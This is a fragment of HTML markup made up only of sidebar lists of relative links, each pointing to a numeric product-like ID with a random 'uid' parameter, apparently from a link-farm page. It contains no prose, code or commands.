<li><a href="/?pes=4000183855814&uid=Tbo3F5ORIT">4000183855814</a></li>
<li><a href="/?pes=4001174061708&uid=DuaVZzKnhf">4001174061708</a></li>
<li><a href="/?pes=32931001062&uid=jtUYIKYlN9">32931001062</a></li>
<li><a href="/?pes=1005001652595824&uid=BWBGQcE0gF">1005001652595824</a></li>
<li><a href="/?pes=33054450023&uid=meU2rhNGok">33054450023</a></li>
<li><a href="/?pes=4000384407012&uid=M006yZoLBs">4000384407012</a></li>
<li><a href="/?pes=1005002128916274&uid=5B6ZKzjdF9">1005002128916274</a></li>
<li><a href="/?pes=4000300303270&uid=C5XHzv4pa1">4000300303270</a></li>
<li><a href="/?pes=4000190690821&uid=VWjKfd665d">4000190690821</a></li>
<li><a href="/?pes=1005001765554541&uid=Ktp795fIiM">1005001765554541</a></li>
<li><a href="/?pes=4001105275129&uid=dNqQS7Ex3w">4001105275129</a></li>
<li><a href="/?pes=1005002159023135&uid=IVGdPnsqwr">1005002159023135</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001230830957&uid=Z0pOTBG8h0">4001230830957</a></li>
<li><a href="/?pes=1005001812497247&uid=pQkfS0WWGm">1005001812497247</a></li>
<li><a href="/?pes=1005001939328493&uid=C7GJplyggE">1005001939328493</a></li>
<li><a href="/?pes=32869905134&uid=YSGV6fHWt3">32869905134</a></li>
<li><a href="/?pes=32992005205&uid=HQSKw7qd41">32992005205</a></li>
<li><a href="/?pes=4000146967982&uid=1hkzVMGgyY">4000146967982</a></li>
<li><a href="/?pes=32858954709&uid=yEGNxdt8nA">32858954709</a></li>
<li><a href="/?pes=1005001546919203&uid=yZEiZSMYUd">1005001546919203</a></li>
<li><a href="/?pes=4000991330777&uid=0e9U6KboKo">4000991330777</a></li>
<li><a href="/?pes=1005001721512378&uid=So5RtL0kZD">1005001721512378</a></li>
<li><a href="/?pes=1005001399797715&uid=aizQppsKp1">1005001399797715</a></li>
<li><a href="/?pes=32279187442&uid=WR8cQyw6Ig">32279187442</a></li>
<li><a href="/?pes=1005001447445903&uid=qGOLRnmu8R">1005001447445903</a></li>
<li><a href="/?pes=32807636850&uid=ChOdGRU7N6">32807636850</a></li>
<li><a href="/?pes=4000336143440&uid=PH07tctBdr">4000336143440</a></li>
<li><a href="/?pes=1005001622543053&uid=Bnd8Q72ne1">1005001622543053</a></li>
<li><a href="/?pes=32607358258&uid=K6vnK880Wk">32607358258</a></li>
<li><a href="/?pes=1005002236122298&uid=uoyyooZFvB">1005002236122298</a></li>
<li><a href="/?pes=1005001356127126&uid=FJmH3eWRmn">1005001356127126</a></li>
<li><a href="/?pes=1005001864153220&uid=Lfr3hvHTUf">1005001864153220</a></li>
<li><a href="/?pes=1005001274713692&uid=kPTPsxa9zg">1005001274713692</a></li>
<li><a href="/?pes=1005001789032000&uid=oVKNFRL8he">1005001789032000</a></li>
<li><a href="/?pes=1005001638823811&uid=L64QYrmd4p">1005001638823811</a></li>
<li><a href="/?pes=1005002284435692&uid=yhT92ncSo4">1005002284435692</a></li>
<li><a href="/?pes=1005002283034921&uid=CAWYHK4HYB">1005002283034921</a></li>
<li><a href="/?pes=1005002022068740&uid=lsHvxQAoPX">1005002022068740</a></li>
<li><a href="/?pes=32680251756&uid=jiiOfoGZwl">32680251756</a></li>
<li><a href="/?pes=32998107811&uid=FJWKtGWE30">32998107811</a></li>
<li><a href="/?pes=1005002512518916&uid=gmyUEkdE0E">1005002512518916</a></li>
<li><a href="/?pes=4000152820382&uid=fxqpGk3oDK">4000152820382</a></li>
<li><a href="/?pes=4001025421229&uid=tYL7Nsb3CB">4001025421229</a></li>
<li><a href="/?pes=4001189311064&uid=PtWt6FzLfo">4001189311064</a></li>
<li><a href="/?pes=1005002481709083&uid=2kT44MVtKE">1005002481709083</a></li>
<li><a href="/?pes=4000060410564&uid=veXYclXwVI">4000060410564</a></li>
<li><a href="/?pes=32954765202&uid=0ghUykh6yW">32954765202</a></li>
<li><a href="/?pes=32812236609&uid=mJHWJCgMZT">32812236609</a></li>
<li><a href="/?pes=1005002692810426&uid=tbE9R5hrPG">1005002692810426</a></li>
<li><a href="/?pes=4000569470695&uid=KU1DDFFcdL">4000569470695</a></li>
<li><a href="/?pes=1005001462320560&uid=R6Bknzf1ER">1005001462320560</a></li>
<li><a href="/?pes=32833913103&uid=PD8W0jbCzw">32833913103</a></li>
<li><a href="/?pes=1005002554263557&uid=t2jWrs6bbC">1005002554263557</a></li>
<li><a href="/?pes=1005002378841843&uid=NjX8UPtRsj">1005002378841843</a></li>
<li><a href="/?pes=1005002333746757&uid=Kard7eMCUD">1005002333746757</a></li>
<li><a href="/?pes=32966124956&uid=u1mhEdT4T2">32966124956</a></li>
<li><a href="/?pes=32962706939&uid=mN7tywL1oJ">32962706939</a></li>
<li><a href="/?pes=1005002593142937&uid=DI4FTlygLC">1005002593142937</a></li>
<li><a href="/?pes=1005002443978869&uid=nyJkvk1v26">1005002443978869</a></li>
<li><a href="/?pes=4001246496216&uid=q2QJSObrAF">4001246496216</a></li>
<li><a href="/?pes=4001288169327&uid=mPFk9eGdH0">4001288169327</a></li>
<li><a href="/?pes=1005001785754993&uid=T8oGp40v2u">1005001785754993</a></li>
<li><a href="/?pes=4000215811127&uid=bUgB0neh1e">4000215811127</a></li>
<li><a href="/?pes=4000085014920&uid=JE7qXacY4e">4000085014920</a></li>
<li><a href="/?pes=4001098205804&uid=c6vJCxtVXQ">4001098205804</a></li>
<li><a href="/?pes=32954913388&uid=iMEJSUlMlo">32954913388</a></li>
<li><a href="/?pes=1005002413103512&uid=v5thcciEGv">1005002413103512</a></li>
<li><a href="/?pes=32355175633&uid=8p9JY2YLfV">32355175633</a></li>
<li><a href="/?pes=1005002328961071&uid=yRlM39o5Zf">1005002328961071</a></li>
<li><a href="/?pes=1005002607094371&uid=tnKlXROcNY">1005002607094371</a></li>
<li><a href="/?pes=32804122535&uid=50n42r0tII">32804122535</a></li>
<li><a href="/?pes=1005001640029615&uid=8v6w6dRjrt">1005001640029615</a></li>
<li><a href="/?pes=1005001359297590&uid=Y64GwbZeeA">1005001359297590</a></li>
<li><a href="/?pes=1005001727762551&uid=mBytxmzMoC">1005001727762551</a></li>
<li><a href="/?pes=4001264740447&uid=r6iOQyvF3T">4001264740447</a></li>
<li><a href="/?pes=4000043022267&uid=McPeYR7f6q">4000043022267</a></li>
<li><a href="/?pes=1005001392126154&uid=fUjD09hgeQ">1005001392126154</a></li>
<li><a href="/?pes=32962652957&uid=CVx9R2Uc1P">32962652957</a></li>
<li><a href="/?pes=4000867842668&uid=WCc2mKc1to">4000867842668</a></li>
<li><a href="/?pes=4000170097202&uid=tYjUomVTEz">4000170097202</a></li>
<li><a href="/?pes=1005002604882404&uid=EEjGksTpzQ">1005002604882404</a></li>
<li><a href="/?pes=4000355303500&uid=SraB3DxUYT">4000355303500</a></li>
<li><a href="/?pes=1005001649822079&uid=uqBcLPpYUW">1005001649822079</a></li>
<li><a href="/?pes=1005002480789936&uid=E6zObo05kn">1005002480789936</a></li>
<li><a href="/?pes=1005002767130753&uid=Hdwz9bRkGl">1005002767130753</a></li>
<li><a href="/?pes=1005001334557708&uid=HUF4fybQ6c">1005001334557708</a></li>
<li><a href="/?pes=4000098426031&uid=aSSXIh8i0W">4000098426031</a></li>
<li><a href="/?pes=1005001585164314&uid=Yep7TPWNMM">1005001585164314</a></li>
<li><a href="/?pes=32995458339&uid=jkH0jTbLeg">32995458339</a></li>
<li><a href="/?pes=1000008624004&uid=aoVz3awffw">1000008624004</a></li>
<li><a href="/?pes=4000569503093&uid=yzYLJoYd40">4000569503093</a></li>
<li><a href="/?pes=4001032655186&uid=0qalmFeF0Y">4001032655186</a></li>
<li><a href="/?pes=4001262899041&uid=vErWOmJhc1">4001262899041</a></li>
<li><a href="/?pes=1005002424850224&uid=K3drYiMTLi">1005002424850224</a></li>
<li><a href="/?pes=1005002019588917&uid=1G3wMlbOYC">1005002019588917</a></li>
<li><a href="/?pes=32790143014&uid=e7Cteu8aJQ">32790143014</a></li>
<li><a href="/?pes=4001119030786&uid=6IMOLTBa2p">4001119030786</a></li>
<li><a href="/?pes=32856298899&uid=14ALjYegRo">32856298899</a></li>
<li><a href="/?pes=4001293910164&uid=OMVgH6O2mY">4001293910164</a></li>
<li><a href="/?pes=32796130861&uid=JthpHE0PoA">32796130861</a></li>
<li><a href="/?pes=4000356975506&uid=NECFrktPRs">4000356975506</a></li>
<li><a href="/?pes=1005001582658506&uid=eQKCXsE8GH">1005001582658506</a></li>
<li><a href="/?pes=32695734128&uid=j6OfPdOoFd">32695734128</a></li>
<li><a href="/?pes=32799467757&uid=5SIpYjl5MG">32799467757</a></li>
<li><a href="/?pes=32693056899&uid=KBJskcOC7k">32693056899</a></li>
<li><a href="/?pes=4000706496886&uid=KzEQaB324S">4000706496886</a></li>
<li><a href="/?pes=10000248445158&uid=uox4uf8Vvq">10000248445158</a></li>
<li><a href="/?pes=32807507317&uid=Bf1DLzT8yP">32807507317</a></li>
<li><a href="/?pes=1005001592011170&uid=svGhHgfewl">1005001592011170</a></li>
<li><a href="/?pes=32976174549&uid=JdE2CtMGaI">32976174549</a></li>
<li><a href="/?pes=1005001270226545&uid=XaGbshdq0i">1005001270226545</a></li>
<li><a href="/?pes=4000995048567&uid=gsJujVFUeY">4000995048567</a></li>
<li><a href="/?pes=1005002651790735&uid=ez24qeIx0U">1005002651790735</a></li>
<li><a href="/?pes=32976143647&uid=ZC3okRSOnj">32976143647</a></li>
<li><a href="/?pes=4000512825009&uid=xs8vtKPKFG">4000512825009</a></li>
<li><a href="/?pes=4001251847105&uid=ck92oGQFmz">4001251847105</a></li>
<li><a href="/?pes=1005002264172396&uid=STlFTU0WuW">1005002264172396</a></li>
<li><a href="/?pes=1005002309748606&uid=I9c5hMvlM1">1005002309748606</a></li>
<li><a href="/?pes=4000631962804&uid=Ex7E4LQOom">4000631962804</a></li>
<li><a href="/?pes=1005001873262450&uid=CzhHznQXg2">1005001873262450</a></li>
<li><a href="/?pes=4001154501634&uid=qf4M6hw2c8">4001154501634</a></li>
<li><a href="/?pes=4000311142344&uid=yCUZIPipXZ">4000311142344</a></li>
<li><a href="/?pes=4001006698402&uid=Iw5st48X17">4001006698402</a></li>
<li><a href="/?pes=1005002426501462&uid=KNW7VtYSM0">1005002426501462</a></li>
<li><a href="/?pes=1005001626780735&uid=DyXdDKLSyW">1005001626780735</a></li>
<li><a href="/?pes=4000334785732&uid=gdSr6Evwta">4000334785732</a></li>
<li><a href="/?pes=4001116708981&uid=SGrgpQcQFL">4001116708981</a></li>
<li><a href="/?pes=32829855934&uid=H0Rw3bygep">32829855934</a></li>
<li><a href="/?pes=1219348376&uid=77IVAqYuWW">1219348376</a></li>
<li><a href="/?pes=1005002157438126&uid=8ptAmgveoi">1005002157438126</a></li>
<li><a href="/?pes=1005001297529071&uid=btiSZmdQ97">1005001297529071</a></li>
<li><a href="/?pes=33061706421&uid=D1cMhw7cRm">33061706421</a></li>
<li><a href="/?pes=32816709032&uid=IoJQkOtQMC">32816709032</a></li>
<li><a href="/?pes=4001138193959&uid=7WbuNrKHDy">4001138193959</a></li>
<li><a href="/?pes=1005002056139907&uid=N0Ui6WZq7f">1005002056139907</a></li>
<li><a href="/?pes=4000532791204&uid=WrHY5yUYfY">4000532791204</a></li>
<li><a href="/?pes=1005001841234784&uid=jVdCry2kKC">1005001841234784</a></li>
<li><a href="/?pes=1005001552714677&uid=LegEgYb8p1">1005001552714677</a></li>
<li><a href="/?pes=511950329&uid=XgJpYCFqAy">511950329</a></li>
<li><a href="/?pes=32987374393&uid=okN92zT6LJ">32987374393</a></li>
<li><a href="/?pes=1005002096790937&uid=wzbTxQiEJl">1005002096790937</a></li>
<li><a href="/?pes=1005002136176768&uid=mK071kmIjT">1005002136176768</a></li>
<li><a href="/?pes=4000350683849&uid=HlYxnrIvxL">4000350683849</a></li>
<li><a href="/?pes=1005001875294359&uid=hr8vcGnKQb">1005001875294359</a></li>
<li><a href="/?pes=1005001411104048&uid=iO2pnbZe89">1005001411104048</a></li>
<li><a href="/?pes=1005002384756873&uid=VrY1jVRcSf">1005002384756873</a></li>
<li><a href="/?pes=32852906522&uid=1S3TRJK0Tw">32852906522</a></li>
<li><a href="/?pes=4000974653874&uid=35cdggcRKn">4000974653874</a></li>
<li><a href="/?pes=1005001399131184&uid=WaXZTYmSyY">1005001399131184</a></li>
<li><a href="/?pes=1005001900714397&uid=39ctbbCcVe">1005001900714397</a></li>
<li><a href="/?pes=33021190849&uid=tJ9NVWG1ct">33021190849</a></li>
<li><a href="/?pes=4000728048111&uid=0WIpSZmibg">4000728048111</a></li>
<li><a href="/?pes=32884798380&uid=oTcKcd8kRA">32884798380</a></li>
<li><a href="/?pes=1005001515489567&uid=pEeS53B9Uf">1005001515489567</a></li>
<li><a href="/?pes=4001009694872&uid=IBSDylwJkC">4001009694872</a></li>
<li><a href="/?pes=1005002351638820&uid=IdYzQ7P5AK">1005002351638820</a></li>
<li><a href="/?pes=1005001770233608&uid=44iNoR6YrG">1005001770233608</a></li>
<li><a href="/?pes=1005001338008559&uid=KaEqmbzCV4">1005001338008559</a></li>
<li><a href="/?pes=1005002018780435&uid=Vu9sxaoCHs">1005002018780435</a></li>
<li><a href="/?pes=4001178237017&uid=4eGxQOuw2w">4001178237017</a></li>
<li><a href="/?pes=4000156235998&uid=CwmjVJ3wDM">4000156235998</a></li>
<li><a href="/?pes=4000613604932&uid=nxhHoClADR">4000613604932</a></li>
<li><a href="/?pes=1005001964826560&uid=TsfPGqmM3I">1005001964826560</a></li>
<li><a href="/?pes=1005001425330480&uid=Grva7yelRD">1005001425330480</a></li>
<li><a href="/?pes=32994744088&uid=ExWAjh6Fkx">32994744088</a></li>
<li><a href="/?pes=1005001624820763&uid=7XWqaDjAtg">1005001624820763</a></li>
<li><a href="/?pes=4000319751038&uid=WNsXZ9gNgq">4000319751038</a></li>
<li><a href="/?pes=4000481420175&uid=Ld9XVUgBSe">4000481420175</a></li>
<li><a href="/?pes=1005002531290044&uid=vnxnQHcAjW">1005002531290044</a></li>
<li><a href="/?pes=32956344901&uid=3rdA3waPXE">32956344901</a></li>
<li><a href="/?pes=1005002561605299&uid=qPQPIEORAX">1005002561605299</a></li>
<li><a href="/?pes=32616777586&uid=h7rYNER4h5">32616777586</a></li>
<li><a href="/?pes=32879686290&uid=nTLRUANBXa">32879686290</a></li>
<li><a href="/?pes=1005001817692088&uid=wqXQjn1fGu">1005001817692088</a></li>
<li><a href="/?pes=4001239279089&uid=D7jnbbTc9s">4001239279089</a></li>
<li><a href="/?pes=32583325051&uid=79AmFITA6H">32583325051</a></li>
<li><a href="/?pes=1005002624782960&uid=n1JYhRzf3g">1005002624782960</a></li>
<li><a href="/?pes=33029787280&uid=0aTb5hyzjT">33029787280</a></li>
<li><a href="/?pes=1005002358270582&uid=df465l0IWM">1005002358270582</a></li>
<li><a href="/?pes=32973115534&uid=dx31euubEJ">32973115534</a></li>
<li><a href="/?pes=32827868245&uid=hWhFmWPBwJ">32827868245</a></li>
<li><a href="/?pes=1005002367079611&uid=bfEmnvZdoD">1005002367079611</a></li>
<li><a href="/?pes=32980762482&uid=5YYBOCW5dv">32980762482</a></li>
<li><a href="/?pes=1005001940019372&uid=kCRySX5ovN">1005001940019372</a></li>
<li><a href="/?pes=4000509793209&uid=8A3aELZGZT">4000509793209</a></li>
<li><a href="/?pes=1005001280343536&uid=oK9zXMmVa6">1005001280343536</a></li>
<li><a href="/?pes=1005001658657686&uid=zJou1FfCyI">1005001658657686</a></li>
<li><a href="/?pes=1005002322044525&uid=jOBcQxXUIR">1005002322044525</a></li>
<li><a href="/?pes=1005002347854440&uid=CxsZiYDbjz">1005002347854440</a></li>
<li><a href="/?pes=1005002069003947&uid=OeNBAkgEWM">1005002069003947</a></li>
<li><a href="/?pes=1005002312042790&uid=pc93TBUd3s">1005002312042790</a></li>
<li><a href="/?pes=4001196911544&uid=i0Yt8qvayi">4001196911544</a></li>
<li><a href="/?pes=4000961790292&uid=QGl71SLFPN">4000961790292</a></li>
<li><a href="/?pes=33015562971&uid=iXlS2Scau8">33015562971</a></li>
<li><a href="/?pes=4001328372546&uid=37LVoy74mL">4001328372546</a></li>
<li><a href="/?pes=4001243375607&uid=7B8pkAOqz7">4001243375607</a></li>
<li><a href="/?pes=4000965026528&uid=Qv2bDAhrwX">4000965026528</a></li>
<li><a href="/?pes=32854548770&uid=PYadqR39fx">32854548770</a></li>
<li><a href="/?pes=32707684402&uid=lzzB3XdGob">32707684402</a></li>
<li><a href="/?pes=4001069520392&uid=BUXiecCTGc">4001069520392</a></li>
<li><a href="/?pes=4000871844951&uid=K5uBGa7jqS">4000871844951</a></li>
<li><a href="/?pes=1005002311202414&uid=QpULvu1ss7">1005002311202414</a></li>
<li><a href="/?pes=33042615187&uid=jCYDQkDGaP">33042615187</a></li>
<li><a href="/?pes=4001020500195&uid=f1XiHa7W1h">4001020500195</a></li>
<li><a href="/?pes=1005001834799156&uid=tbTxHKUFhe">1005001834799156</a></li>
<li><a href="/?pes=4000662494229&uid=PSYZilATB2">4000662494229</a></li>
<li><a href="/?pes=1005002567553256&uid=hRjk6LBqBQ">1005002567553256</a></li>
<li><a href="/?pes=4000281617683&uid=sGqJWxtiN1">4000281617683</a></li>
<li><a href="/?pes=32966698754&uid=GBkgG6hSmw">32966698754</a></li>
<li><a href="/?pes=32887956220&uid=ElV4xDTP3G">32887956220</a></li>
<li><a href="/?pes=32971360913&uid=1TnFW3wWdb">32971360913</a></li>
<li><a href="/?pes=4001110811777&uid=SEWqB2zBnM">4001110811777</a></li>
<li><a href="/?pes=4000331873147&uid=wIgPN1oXBV">4000331873147</a></li>
<li><a href="/?pes=4000099795009&uid=ykyejW7lFv">4000099795009</a></li>
<li><a href="/?pes=4001236123218&uid=C8qLkrStOG">4001236123218</a></li>
<li><a href="/?pes=4000790742278&uid=pzG4ypLWlz">4000790742278</a></li>
<li><a href="/?pes=1005001764414013&uid=hRWmmvkwF6">1005001764414013</a></li>
<li><a href="/?pes=1005001561222930&uid=La3o5in5NE">1005001561222930</a></li>
<li><a href="/?pes=1005001490667273&uid=C9kvwfSo93">1005001490667273</a></li>
<li><a href="/?pes=32792931982&uid=Y2rWvvfzba">32792931982</a></li>
<li><a href="/?pes=1005001726664674&uid=pvN0OSGNnL">1005001726664674</a></li>
<li><a href="/?pes=1005001947822357&uid=eOxd1fgEtP">1005001947822357</a></li>
<li><a href="/?pes=1005002496488779&uid=4A8Cbo3mU3">1005002496488779</a></li>
<li><a href="/?pes=4000081774682&uid=TaXLUKSljn">4000081774682</a></li>
<li><a href="/?pes=1005001466536162&uid=WvUMurQ1fS">1005001466536162</a></li>
<li><a href="/?pes=32819567862&uid=L6H6YuJKXJ">32819567862</a></li>
<li><a href="/?pes=32963385278&uid=tHZPzEqBym">32963385278</a></li>
<li><a href="/?pes=32805886549&uid=0beABxBkbe">32805886549</a></li>
<li><a href="/?pes=1005001908728465&uid=tjHj0KLZun">1005001908728465</a></li>
<li><a href="/?pes=1005001952494218&uid=ZYNRfVdCni">1005001952494218</a></li>
<li><a href="/?pes=32858838673&uid=0Lz0DQVehw">32858838673</a></li>
<li><a href="/?pes=1005002322699104&uid=USaVvVG3S9">1005002322699104</a></li>
<li><a href="/?pes=1005001520541446&uid=FICgEq1SrF">1005001520541446</a></li>
<li><a href="/?pes=4000517843879&uid=OnjnLPLy0r">4000517843879</a></li>
<li><a href="/?pes=32839740736&uid=0DwwxkjTHV">32839740736</a></li>
<li><a href="/?pes=4000631779157&uid=j0CuiLZHMZ">4000631779157</a></li>
<li><a href="/?pes=1005002260781208&uid=kDwEiYoTQ4">1005002260781208</a></li>
<li><a href="/?pes=32814261818&uid=t7RnnXUx76">32814261818</a></li>
<li><a href="/?pes=4000223599536&uid=ZdYtK1WRxR">4000223599536</a></li>
<li><a href="/?pes=32862401534&uid=c8QHnXjwKV">32862401534</a></li>
<li><a href="/?pes=1005001588666843&uid=QPO9uTQ2mL">1005001588666843</a></li>
<li><a href="/?pes=32965737583&uid=WVRJBB8mE3">32965737583</a></li>
<li><a href="/?pes=1005002505846658&uid=K8W5bTZafx">1005002505846658</a></li>
<li><a href="/?pes=33053358746&uid=d76i7CPHlm">33053358746</a></li>
<li><a href="/?pes=1005001610440446&uid=Y2YoHSJuQv">1005001610440446</a></li>
<li><a href="/?pes=32951813528&uid=nXFJzOV3rN">32951813528</a></li>
<li><a href="/?pes=1005001570205842&uid=QiG6KOEUXP">1005001570205842</a></li>
<li><a href="/?pes=1005001576839610&uid=rpKQYpVxJ1">1005001576839610</a></li>
<li><a href="/?pes=1005002260770298&uid=QBHvJKDwzm">1005002260770298</a></li>
<li><a href="/?pes=32841517445&uid=vsjooo4OQp">32841517445</a></li>
<li><a href="/?pes=4000974278533&uid=IRwD8wbJAt">4000974278533</a></li>
<li><a href="/?pes=1005001432033242&uid=YdJXny4TOc">1005001432033242</a></li>
<li><a href="/?pes=1005001999995856&uid=O4mYIp5LSD">1005001999995856</a></li>
<li><a href="/?pes=1005001845157993&uid=CKUWis7ytD">1005001845157993</a></li>
<li><a href="/?pes=32839262865&uid=hXlLzqXjgL">32839262865</a></li>
<li><a href="/?pes=32842291156&uid=LHoTUZ3rGu">32842291156</a></li>
<li><a href="/?pes=4000921836522&uid=fJ5cxkvlU3">4000921836522</a></li>
<li><a href="/?pes=1005002605371866&uid=qhOLE06wlU">1005002605371866</a></li>
<li><a href="/?pes=1005001592931369&uid=Owmj6l2kOJ">1005001592931369</a></li>
<li><a href="/?pes=1005002191736870&uid=4QI9TM4nNT">1005002191736870</a></li>
<li><a href="/?pes=32832090154&uid=FXYISv86Z9">32832090154</a></li>
<li><a href="/?pes=4000941250744&uid=FuSZ0wJcR4">4000941250744</a></li>
<li><a href="/?pes=4000105938429&uid=91vVws3Q29">4000105938429</a></li>
<li><a href="/?pes=1005002593700345&uid=XpEJifttoB">1005002593700345</a></li>
<li><a href="/?pes=1005001620263497&uid=WME87G132N">1005001620263497</a></li>
<li><a href="/?pes=1005001446404464&uid=bxaEnUxv8W">1005001446404464</a></li>
<li><a href="/?pes=32595628167&uid=73eIkUCVv8">32595628167</a></li>
<li><a href="/?pes=1005001388693009&uid=RayfZr4jlV">1005001388693009</a></li>
<li><a href="/?pes=1005002271722314&uid=g5a1N40Yh0">1005002271722314</a></li>
<li><a href="/?pes=1005002276824829&uid=0HtOIi730J">1005002276824829</a></li>
<li><a href="/?pes=1005001992280244&uid=CdPkdzW0Zk">1005001992280244</a></li>
<li><a href="/?pes=1005001660167299&uid=b6hW6db4qy">1005001660167299</a></li>
<li><a href="/?pes=1005001724202690&uid=bqFInAAKBJ">1005001724202690</a></li>
<li><a href="/?pes=4000412686239&uid=mX4wwvFKDH">4000412686239</a></li>
<li><a href="/?pes=4001217668520&uid=ck8W6NjNSs">4001217668520</a></li>
<li><a href="/?pes=32947802539&uid=7dEnpz0AjW">32947802539</a></li>
<li><a href="/?pes=32864697312&uid=X9gQrYkuCv">32864697312</a></li>
<li><a href="/?pes=1005001971683543&uid=Fy3MJemdf2">1005001971683543</a></li>
<li><a href="/?pes=1005001577314468&uid=onKeujenOb">1005001577314468</a></li>
<li><a href="/?pes=4000093458548&uid=UZQXn5hhFt">4000093458548</a></li>
<li><a href="/?pes=4001231202217&uid=LLDkOUksZ1">4001231202217</a></li>
<li><a href="/?pes=1005001972423791&uid=FhfYpEODlF">1005001972423791</a></li>
<li><a href="/?pes=1005001483671102&uid=lu75xlULiC">1005001483671102</a></li>
<li><a href="/?pes=4000160616072&uid=7UxYK5Mvs2">4000160616072</a></li>
<li><a href="/?pes=1005001544140330&uid=B7csNGM4v9">1005001544140330</a></li>
<li><a href="/?pes=33008577572&uid=P0wf5RqlBA">33008577572</a></li>
<li><a href="/?pes=1005002782530999&uid=pa4EEVCdZ8">1005002782530999</a></li>
<li><a href="/?pes=1005002171472000&uid=RujkoC7eWE">1005002171472000</a></li>
<li><a href="/?pes=32828915895&uid=C1XosUCouB">32828915895</a></li>
<li><a href="/?pes=33055632949&uid=WxLk5qK5qA">33055632949</a></li>
<li><a href="/?pes=1005002177369127&uid=QWGYWAo53U">1005002177369127</a></li>
<li><a href="/?pes=1005002425705027&uid=WbgHIAfDwq">1005002425705027</a></li>
<li><a href="/?pes=4001290150039&uid=gv4NqSPLqN">4001290150039</a></li>
<li><a href="/?pes=1005001297894962&uid=oeLwSOsnx3">1005001297894962</a></li>
<li><a href="/?pes=33051683682&uid=r8KVOjSZFp">33051683682</a></li>
<li><a href="/?pes=1005001341474269&uid=IrEqHSlVNL">1005001341474269</a></li>
<li><a href="/?pes=1005001529223466&uid=giQPCLwB5m">1005001529223466</a></li>
<li><a href="/?pes=1005001500800612&uid=HkJ30xwnac">1005001500800612</a></li>
<li><a href="/?pes=32946421718&uid=fBygEs4WuG">32946421718</a></li>
<li><a href="/?pes=1005001812520779&uid=Aqehjy9GE2">1005001812520779</a></li>
<li><a href="/?pes=4001091950173&uid=5MEiVrb1H2">4001091950173</a></li>
<li><a href="/?pes=1005001699718179&uid=iRpD3t3qSN">1005001699718179</a></li>
<li><a href="/?pes=4000484339796&uid=SVyFaBkZ5r">4000484339796</a></li>
<li><a href="/?pes=4001264830506&uid=73d08MQ7Bn">4001264830506</a></li>
<li><a href="/?pes=1005002035128466&uid=vWeCCgj1l0">1005002035128466</a></li>
<li><a href="/?pes=1005002033204477&uid=15tWo4K8Ji">1005002033204477</a></li>
<li><a href="/?pes=1005001987847205&uid=BmXX2Nk1DN">1005001987847205</a></li>
<li><a href="/?pes=32757545056&uid=MAdv0pwfUq">32757545056</a></li>
<li><a href="/?pes=1005002346747026&uid=0WyBe58zaW">1005002346747026</a></li>
<li><a href="/?pes=4001106813242&uid=o8L3aiw3mJ">4001106813242</a></li>
<li><a href="/?pes=32838042960&uid=pXDIDhxWo5">32838042960</a></li>
<li><a href="/?pes=4000405339022&uid=WTaiZP5hoz">4000405339022</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001123074098&uid=L3f5o7v8j0">4001123074098</a></li>
<li><a href="/?pes=1005001878355074&uid=7Bego5YlRG">1005001878355074</a></li>
<li><a href="/?pes=1005001929143071&uid=B0s2c9ukXa">1005001929143071</a></li>
<li><a href="/?pes=32824911467&uid=NgqDGoTNwv">32824911467</a></li>
<li><a href="/?pes=1005001714048589&uid=U368bp61kF">1005001714048589</a></li>
<li><a href="/?pes=1005002003952563&uid=WehmeGM9eL">1005002003952563</a></li>
<li><a href="/?pes=1005001496042522&uid=2FrD7oDVgB">1005001496042522</a></li>
<li><a href="/?pes=32823516439&uid=zYpmYazlrX">32823516439</a></li>
<li><a href="/?pes=1005001926410354&uid=zZVHNoSBTy">1005001926410354</a></li>
<li><a href="/?pes=4001154087554&uid=qZBmeMsxE1">4001154087554</a></li>
<li><a href="/?pes=1005001950227586&uid=zGPh1oX7UZ">1005001950227586</a></li>
<li><a href="/?pes=1005001281615365&uid=04P3QQKYXq">1005001281615365</a></li>
<li><a href="/?pes=4001175511407&uid=M6fNc9MhQi">4001175511407</a></li>
<li><a href="/?pes=1005002309734259&uid=2W97iKa7UT">1005002309734259</a></li>
<li><a href="/?pes=32993919335&uid=WwxLvm43Zd">32993919335</a></li>
<li><a href="/?pes=32905580948&uid=2GnNR0YGvl">32905580948</a></li>
<li><a href="/?pes=1005001868541589&uid=Be5TGgsKUS">1005001868541589</a></li>
<li><a href="/?pes=1005001559564060&uid=T3Opb2GVVJ">1005001559564060</a></li>
<li><a href="/?pes=842274568&uid=0FQWdbe2pr">842274568</a></li>
<li><a href="/?pes=32888812162&uid=UFBdOcGRYm">32888812162</a></li>
<li><a href="/?pes=4000751873291&uid=Bn9KzkqsDO">4000751873291</a></li>
<li><a href="/?pes=4000801584823&uid=1UMln2ez7n">4000801584823</a></li>
<li><a href="/?pes=1005001424575810&uid=se6fU6nQ8t">1005001424575810</a></li>
<li><a href="/?pes=4000288704383&uid=mNpbqfXBA4">4000288704383</a></li>
<li><a href="/?pes=32948596544&uid=mQUEH1IeCy">32948596544</a></li>
<li><a href="/?pes=4001359629930&uid=KtmbDVTSOT">4001359629930</a></li>
<li><a href="/?pes=4001346163584&uid=oloOUVSS9d">4001346163584</a></li>
<li><a href="/?pes=1005002017187403&uid=L991fYqu8i">1005002017187403</a></li>
<li><a href="/?pes=32556654362&uid=rhtD85jxoy">32556654362</a></li>
<li><a href="/?pes=32385607003&uid=pVTJWQceJQ">32385607003</a></li>
<li><a href="/?pes=32954032037&uid=7O7NwsWj9m">32954032037</a></li>
<li><a href="/?pes=33037385832&uid=v0EGaAjZbS">33037385832</a></li>
<li><a href="/?pes=33026038616&uid=pODjeJong4">33026038616</a></li>
<li><a href="/?pes=1005001499805246&uid=bz4nwBhNRg">1005001499805246</a></li>
<li><a href="/?pes=1005001913614833&uid=hyTMKBGiS1">1005001913614833</a></li>
<li><a href="/?pes=1005002141336130&uid=CaSUrDpULi">1005002141336130</a></li>
<li><a href="/?pes=1005002496466611&uid=Dfp5jE857O">1005002496466611</a></li>
<li><a href="/?pes=4001006680848&uid=4OIiC6NaRA">4001006680848</a></li>
<li><a href="/?pes=4000891911644&uid=pvDVn9lipk">4000891911644</a></li>
<li><a href="/?pes=32524144418&uid=1HH0f41FWZ">32524144418</a></li>
<li><a href="/?pes=1005001346208369&uid=WJh0qy7bUC">1005001346208369</a></li>
<li><a href="/?pes=4001185290949&uid=C0xeNLT51Z">4001185290949</a></li>
<li><a href="/?pes=32821205891&uid=PxSqYwlv2A">32821205891</a></li>
<li><a href="/?pes=1005001859826742&uid=N1EL2FRjwf">1005001859826742</a></li>
